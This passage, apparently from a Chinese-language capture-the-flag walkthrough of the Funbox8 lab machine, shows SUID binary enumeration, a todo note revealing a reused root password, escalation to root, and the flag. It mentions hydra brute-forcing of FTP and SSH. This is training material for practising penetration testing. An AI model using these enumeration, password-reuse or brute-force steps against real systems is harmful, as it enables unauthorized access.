john@funbox8:~$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/10707/usr/lib/snapd/snap-confine
/snap/snapd/11841/usr/lib/snapd/snap-confine
/snap/core18/1944/bin/mount
/snap/core18/1944/bin/ping
/snap/core18/1944/bin/su
/snap/core18/1944/bin/umount
/snap/core18/1944/usr/bin/chfn
/snap/core18/1944/usr/bin/chsh
/snap/core18/1944/usr/bin/gpasswd
/snap/core18/1944/usr/bin/newgrp
/snap/core18/1944/usr/bin/passwd
/snap/core18/1944/usr/bin/sudo
/snap/core18/1944/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1944/usr/lib/openssh/ssh-keysign
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
/usr/bin/at
/usr/bin/umount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/su
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/fusermount
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
在https://gtfobins.github.io查找,没有可以利用的
查看当前目录
john@funbox8:~$ ls -al
total 28
dr-x------ 4 john john 4096 May 22 2021 .
drwxr-xr-x 6 root root 4096 May 22 2021 ..
-rw-r--r-- 1 john john 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 john john 3771 Feb 25 2020 .bashrc
drwx------ 2 john john 4096 May 22 2021 .cache
-rw-r--r-- 1 john john 807 Feb 25 2020 .profile
drwx------ 2 john john 4096 May 22 2021 .todo
发现一个.todo文件夹
john@funbox8:~/.todo$ ls -al
total 12
drwx------ 2 john john 4096 May 22 2021 .
dr-x------ 4 john john 4096 May 22 2021 ..
-rwx------ 1 john john 131 May 22 2021 todo.list
john@funbox8:~/.todo$ cat todo.list
1. Install LAMP
2. Install MAIL-System
3. Install Firewall
4. Install Plesk
5. Chance R00TPASSWD, because it's the same right now.
john@funbox8:~/.todo$
发现提示,说 root的密码其他的一样,用上面发现的密码尝试切换成 root用户,并在/root目录下,找到root.flag
root@funbox8:/home/john/.todo# cd /root
root@funbox8:~# ls -al
total 52
drwx------ 4 root root 4096 May 22 2021 .
drwxr-xr-x 20 root root 4096 May 22 2021 ..
-rw------- 1 root root 238 May 22 2021 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 369 May 22 2021 root.flag
-rwxr-xr-x 1 root root 35 May 22 2021 run.sh
drwxr-xr-x 3 root root 4096 May 22 2021 snap
drwx------ 2 root root 4096 May 22 2021 .ssh
-rw------- 1 root root 15427 May 22 2021 .viminfo
root@funbox8:~# cat root.flag
|~~ | | | | |
|--| ||/~\ |~~\/~\\/o | | ||/~\ /~~|/~\ |~~\|/~\/~//~~||_//~/|/~\
| \_/|| ||__/\_//\o |__\_/|| |\__| ||__/| \/_\__|| \\/_|
created by @0815R2d2.
Congrats ! I look forward to see this on my twitter-account :-)
root@funbox8:~#
总结
本靶机主要通过ftp进行信息收集,比较简单
- hydra爆破ftp
- hydra爆破ssh

